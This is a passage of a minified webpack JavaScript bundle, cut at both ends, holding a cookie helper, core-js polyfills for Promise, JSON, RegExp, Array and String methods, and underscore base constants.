u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+n+s}}function u(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],u=0;u<o.length;u++){var s=o[u].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var c=e(s[0]);if(a=(r.read||r)(a,c)||e(a),n)try{a=JSON.parse(a)}catch(t){}if(i[c]=a,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return u(t,!1)},i.getJSON=function(t){return u(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"68E8":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},"6JNq":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Vu81"),o=n("Bs8V"),u=n("m/L8");t.exports=function(t,e,n){for(var s=i(e),a=u.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||a(t,l,c(e,l))}}},"6LWA":function(t,e,n){"use strict";var r=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===r(t)}},"6VoE":function(t,e,n){"use strict";var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},"6cQw":function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("K6Rb"),u=n("xluM"),s=n("4zBA"),a=n("0Dky"),c=n("Fib7"),f=n("2bX/"),l=n("82ph"),p=n("4mfi"),h=n("BPiQ"),d=String,g=i("JSON","stringify"),v=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!h||a((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),E=a((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=u(r,this,d(t),e)),!f(e))return e},o(g,null,n)},I=function(t,e,n){var r=y(n,e-1),i=y(n,e+1);return v(k,t)&&!v(S,i)||v(S,t)&&!v(k,r)?"\\u"+x(m(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:O||E},{stringify:function(t,e,n){var r=l(arguments),i=o(O?j:g,null,r);return E&&"string"==typeof i?b(i,w,I):i}})},"7+zs":function(t,e,n){"use strict";var r=n("Gi26"),i=n("yy0I"),o=n("UesL"),u=n("tiKp")("toPrimitive"),s=Date.prototype;r(s,u)||i(s,u,o)},"7I92":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},"7IeV":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/web0s(?!.*chrome)/i.test(r)},"7V/t":function(t,e,n){var r=n("LZlZ"),i=n("28Bw"),o=n("7cHE"),u=n("bE6b")("src"),s=n("agEd"),a=(""+s).split("toString");n("gKMO").inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,u)||i(n,u,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:s?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||s.call(this)}))},"7cHE":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"7dAM":function(t,e,n){"use strict";var r=n("E9LY"),i=n("m/L8");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},"82ph":function(t,e,n){"use strict";var r=n("4zBA");t.exports=r([].slice)},"8GlL":function(t,e,n){"use strict";var r=n("We1y"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},"8goF":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"8itv":function(t,e,n){"use strict";var r=n("I+eb"),i=n("8GlL");r({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},"93I0":function(t,e,n){"use strict";var r=n("VpIT"),i=n("kOOl"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"9d/t":function(t,e,n){"use strict";var r=n("AO7/"),i=n("Fib7"),o=n("xrYK"),u=n("tiKp")("toStringTag"),s=Object,a="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),u))?n:a?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},A2ZE:function(t,e,n){"use strict";var r=n("RiVN"),i=n("We1y"),o=n("QNWe"),u=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?u(t,e):function(){return t.apply(e,arguments)}}},"AO7/":function(t,e,n){"use strict";var r={};r[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(r)},AbTg:function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},"B/qT":function(t,e,n){"use strict";var r=n("UMSQ");t.exports=function(t){return r(t.length)}},BPiQ:function(t,e,n){"use strict";var r=n("EhIz"),i=n("0Dky"),o=n("z+kr").String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"BX/b":function(t,e,n){"use strict";var r=n("xrYK"),i=n("/GqU"),o=n("JBy8").f,u=n("82ph"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return u(s)}}(t):o(i(t))}},Bs8V:function(t,e,n){"use strict";var r=n("g6v/"),i=n("xluM"),o=n("0eef"),u=n("XGwC"),s=n("/GqU"),a=n("oEtG"),c=n("Gi26"),f=n("DPsx"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=a(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return u(!i(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var r=n("6LWA"),i=n("aO6C"),o=n("hh1v"),u=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},DEfu:function(t,e,n){"use strict";var r=n("z+kr");n("1E5z")(r.JSON,"JSON",!0)},DLK6:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=Math.floor,u=r("".charAt),s=r("".replace),a=r("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,l,p){var h=n+t.length,d=r.length,g=f;return void 0!==l&&(l=i(l),g=c),s(p,g,(function(i,s){var c;switch(u(s,0)){case"$":return"$";case"&":return t;case"`":return a(e,0,n);case"'":return a(e,h);case"<":c=l[a(s,1,-1)];break;default:var f=+s;if(0===f)return i;if(f>d){var p=o(f/10);return 0===p?i:p<=d?void 0===r[p-1]?u(s,1):r[p-1]+u(s,1):i}c=r[f-1]}return void 0===c?"":c}))}},DPsx:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var r=n("4zBA"),i=n("yy0I"),o=Date.prototype,u=r(o.toString),s=r(o.getTime);"Invalid Date"!==String(new Date(NaN))&&i(o,"toString",(function(){var t=s(this);return t==t?u(this):"Invalid Date"}))},DVFp:function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},DeVN:function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(t.exports=n=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},E9LY:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("Gi26"),s=n("g6v/"),a=n("Xnc8").CONFIGURABLE,c=n("iSVu"),f=n("afO8"),l=f.enforce,p=f.get,h=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),y=r([].join),m=s&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!u(t,"name")||a&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&u(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return u(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return o(this)&&p(this).source||c(this)}),"toString")},EHx7:function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},EhIz:function(t,e,n){"use strict";var r,i,o=n("z+kr"),u=n("tdvT"),s=o.process,a=o.Deno,c=s&&s.versions||a&&a.version,f=c&&c.v8;f&&(i=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F4ds:function(t,e,n){"use strict";var r=n("hh1v");t.exports=function(t){return r(t)||null===t}},F8JR:function(t,e,n){"use strict";var r=n("tycR").forEach,i=n("pkCn")("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},FMNM:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("Fib7"),u=n("xrYK"),s=n("kmMV"),a=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var c=r(n,t,e);return null!==c&&i(c),c}if("RegExp"===u(t))return r(s,t,e);throw new a("RegExp#exec called on incompatible receiver")}},FOUG:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=u.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=o(e.resolve),u=[],s=0,f=1;a(t,(function(t){var o=s++,a=!1;f++,i(n,e,t).then((function(t){a||(a=!0,u[o]=t,--f||r(u))}),c)})),--f||r(u)}));return f.error&&c(f.value),n.promise}})},FTEH:function(t,e,n){var r=n("7I92");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},FXpK:function(t,e,n){"use strict";var r=n("z+kr"),i=n("g6v/"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},FZtP:function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("F8JR"),s=n("kRJp"),a=function(t){if(t&&t.forEach!==u)try{s(t,"forEach",u)}catch(e){t.forEach=u}};for(var c in i)i[c]&&a(r[c]&&r[c].prototype);a(o)},Fib7:function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"G+Rx":function(t,e,n){"use strict";var r=n("0GbY");t.exports=r("document","documentElement")},GarU:function(t,e,n){"use strict";var r=n("OpvP"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},Gi26:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},HH4o:function(t,e,n){"use strict";var r=n("tiKp")("iterator"),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HYAF:function(t,e,n){"use strict";var r=n("cjT7"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var r=n("0Dky"),i=n("tiKp"),o=n("EhIz"),u=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},"I+eb":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Bs8V").f,o=n("kRJp"),u=n("yy0I"),s=n("Y3Q8"),a=n("6JNq"),c=n("lMq5");t.exports=function(t,e){var n,f,l,p,h,d=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[d]||s(d,{}):r[d]&&r[d].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(h=i(n,f))&&h.value:n[f],!c(g?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&o(p,"sham",!0),u(n,f,p,t)}}},I8vh:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},ImZN:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("xluM"),o=n("glrk"),u=n("DVFp"),s=n("6VoE"),a=n("B/qT"),c=n("OpvP"),f=n("mh/w"),l=n("NaFW"),p=n("KmKo"),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},g=d.prototype;t.exports=function(t,e,n){var v,y,m,b,x,w,k,S=n&&n.that,O=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),R=r(e,S),A=function(t){return v&&p(v,"normal",t),new d(!0,t)},_=function(t){return O?(o(t),I?R(t[0],t[1],A):R(t[0],t[1])):I?R(t,A):R(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(y=l(t)))throw new h(u(t)+" is not iterable");if(s(y)){for(m=0,b=a(t);b>m;m++)if((x=_(t[m]))&&c(g,x))return x;return new d(!1)}v=f(t,y)}for(w=E?t.next:v.next;!(k=i(w,v)).done;){try{x=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&c(g,x))return x}return new d(!1)}},J2wX:function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return r})),n.d(e,"p",(function(){return i})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"o",(function(){return a})),n.d(e,"q",(function(){return c})),n.d(e,"t",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"k",(function(){return d})),n.d(e,"m",(function(){return g})),n.d(e,"j",(function(){return v})),n.d(e,"l",(function(){return y})),n.d(e,"g",(function(){return m})),n.d(e,"f",(function(){return b})),n.d(e,"h",(function(){return x})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return k}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,u=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,a=o.push,c=o.slice,f=u.toString,l=u.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,d=Array.isArray,g=Object.keys,v=Object.create,y=p&&ArrayBuffer.isView,m=isNaN,b=isFinite,x=!{toString:null}.propertyIsEnumerable("toString"),w=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],k=Math.pow(2,53)-1}).call(this,n("yLpj"))},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},JTJg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("WjRb"),u=n("HYAF"),s=n("V37c"),a=n("qxPZ"),c=i("".indexOf);r({target:"String",proto:!0,forced:!a("includes")},{includes:function(t){return!!~c(s(u(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JfAA:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("yy0I"),o=n("glrk"),u=n("V37c"),s=n("0Dky"),a=n("kNi0"),c=RegExp.prototype,f=c.toString,l=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=r&&"toString"!==f.name;(l||p)&&i(c,"toString",(function(){var t=o(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var r=n("0GbY"),i=n("7dAM"),o=n("tiKp"),u=n("g6v/"),s=o("species");t.exports=function(t){var e=r(t);u&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("6LWA"),u=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),u(this)}})},K6Rb:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.apply,u=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?u.bind(o):function(){return u.apply(o,arguments)})},KmKo:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var u,s;i(t);try{if(!(u=o(t,"return"))){if("throw"===e)throw n;return n}u=r(u,t)}catch(t){s=!0,u=t}if("throw"===e)throw n;if(s)throw u;return i(u),n}},LPSS:function(t,e,n){"use strict";var r,i,o,u,s=n("z+kr"),a=n("K6Rb"),c=n("A2ZE"),f=n("Fib7"),l=n("Gi26"),p=n("0Dky"),h=n("G+Rx"),d=n("82ph"),g=n("zBJ4"),v=n("1tal"),y=n("UsjB"),m=n("mtxD"),b=s.setImmediate,x=s.clearImmediate,w=s.process,k=s.Dispatch,S=s.Function,O=s.MessageChannel,E=s.String,j=0,I={};p((function(){r=s.location}));var R=function(t){if(l(I,t)){var e=I[t];delete I[t],e()}},A=function(t){return function(){R(t)}},_=function(t){R(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&x||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),n=d(arguments,1);return I[++j]=function(){a(e,void 0,n)},i(j),j},x=function(t){delete I[t]},m?i=function(t){w.nextTick(A(t))}:k&&k.now?i=function(t){k.now(A(t))}:O&&!y?(u=(o=new O).port2,o.port1.onmessage=_,i=c(u.postMessage,u)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(i=P,s.addEventListener("message",_,!1)):i="onreadystatechange"in g("script")?function(t){h.appendChild(g("script")).onreadystatechange=function(){h.removeChild(this),R(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},LZlZ:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"N+g0":function(t,e,n){"use strict";var r=n("g6v/"),i=n("rtlb"),o=n("m/L8"),u=n("glrk"),s=n("/GqU"),a=n("33Wh");e.f=r&&!i?Object.defineProperties:function(t,e){u(t);for(var n,r=s(e),i=a(e),c=i.length,f=0;c>f;)o.f(t,n=i[f++],r[n]);return t}},NBAS:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("ewvW"),u=n("4WOD"),s=n("4Xet");r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!s},{getPrototypeOf:function(t){return u(o(t))}})},NSnw:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=u.f(e),r=n.reject,c=s((function(){var u=o(e.resolve);a(t,(function(t){i(u,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},NaFW:function(t,e,n){"use strict";var r=n("9d/t"),i=n("3Eq5"),o=n("cjT7"),u=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||u[r(t)]}},O741:function(t,e,n){"use strict";var r=n("F4ds"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},OpvP:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r({}.isPrototypeOf)},P4y1:function(t,e,n){"use strict";t.exports={}},PKPk:function(t,e,n){"use strict";var r=n("ZUd8").charAt,i=n("V37c"),o=n("afO8"),u=n("xtKg"),s=n("R1RC"),a=o.set,c=o.getterFor("String Iterator");u(String,"String",(function(t){a(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},QIpd:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r(1..valueOf)},QNWe:function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QWBl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},Qo9l:function(t,e,n){"use strict";var r=n("z+kr");t.exports=r},QvR3:function(t,e,n){var r=n("7I92"),i=n("LZlZ").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},QvRM:function(t,e,n){var r=n("LZlZ"),i=n("gKMO"),o=n("28Bw"),u=n("7V/t"),s=n("cs9W"),a=function(t,e,n){var c,f,l,p,h=t&a.F,d=t&a.G,g=t&a.S,v=t&a.P,y=t&a.B,m=d?r:g?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});for(c in d&&(n=e),n)l=((f=!h&&m&&void 0!==m[c])?m:n)[c],p=y&&f?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,m&&u(m,c,l,t&a.U),b[c]!=l&&o(b,c,p),v&&x[c]!=l&&(x[c]=l)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},RK3t:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("xrYK"),u=Object,s=r("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):u(t)}:u},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var r=n("tiKp"),i=n("fHMY"),o=n("m/L8").f,u=r("unscopables"),s=Array.prototype;void 0===s[u]&&o(s,u,{configurable:!0,value:i(null)}),t.exports=function(t){s[u][t]=!0}},ROdP:function(t,e,n){"use strict";var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},RcDP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},RiVN:function(t,e,n){"use strict";var r=n("xrYK"),i=n("4zBA");t.exports=function(t){if("Function"===r(t))return i(t)}},Rm1S:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("UMSQ"),a=n("V37c"),c=n("HYAF"),f=n("3Eq5"),l=n("iqWW"),p=n("FMNM");i("match",(function(t,e,n){return[function(e){var n=c(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](a(n))},function(t){var r=o(this),i=a(t),u=n(e,r,i);if(u.done)return u.value;if(!r.global)return p(r,i);var c=r.unicode;r.lastIndex=0;for(var f,h=[],d=0;null!==(f=p(r,i));){var g=a(f[0]);h[d]=g,""===g&&(r.lastIndex=l(i,s(r.lastIndex),c)),d++}return 0===d?null:h}]}))},Rzhe:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0lZ3"),o=n("Fib7"),u=n("lMq5"),s=n("iSVu"),a=n("tiKp"),c=n("hVj3"),f=n("xDBR"),l=n("EhIz"),p=i&&i.prototype,h=a("species"),d=!1,g=o(r.PromiseRejectionEvent),v=u("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===l)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(d=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||g)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:d}},SEBh:function(t,e,n){"use strict";var r=n("glrk"),i=n("UIe5"),o=n("cjT7"),u=n("tiKp")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[u])?e:i(n)}},SFrS:function(t,e,n){"use strict";var r=n("xluM"),i=n("Fib7"),o=n("hh1v"),u=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new u("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var r=n("I+eb"),i=n("WKiH").trim;r({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return i(this)}})},TWNs:function(t,e,n){"use strict";var r=n("g6v/"),i=n("z+kr"),o=n("4zBA"),u=n("lMq5"),s=n("cVYH"),a=n("kRJp"),c=n("fHMY"),f=n("JBy8").f,l=n("OpvP"),p=n("ROdP"),h=n("V37c"),d=n("kNi0"),g=n("n3/R"),v=n("rrC/"),y=n("yy0I"),m=n("0Dky"),b=n("Gi26"),x=n("afO8").enforce,w=n("JiZb"),k=n("tiKp"),S=n("/OPJ"),O=n("EHx7"),E=k("match"),j=i.RegExp,I=j.prototype,R=i.SyntaxError,A=o(I.exec),_=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,F=/a/g,M=new j(C)!==C,D=g.MISSED_STICKY,B=g.UNSUPPORTED_Y,z=r&&(!M||D||S||O||m((function(){return F[E]=!1,j(C)!==C||j(F)===F||"/a/i"!==String(j(C,"i"))})));if(u("RegExp",z)){for(var U=function(t,e){var n,r,i,o,u,f,g=l(I,this),v=p(t),y=void 0===e,m=[],w=t;if(!g&&v&&y&&t.constructor===U)return t;if((v||l(I,t))&&(t=t.source,y&&(e=d(w))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),w=t,S&&"dotAll"in C&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,D&&"sticky"in 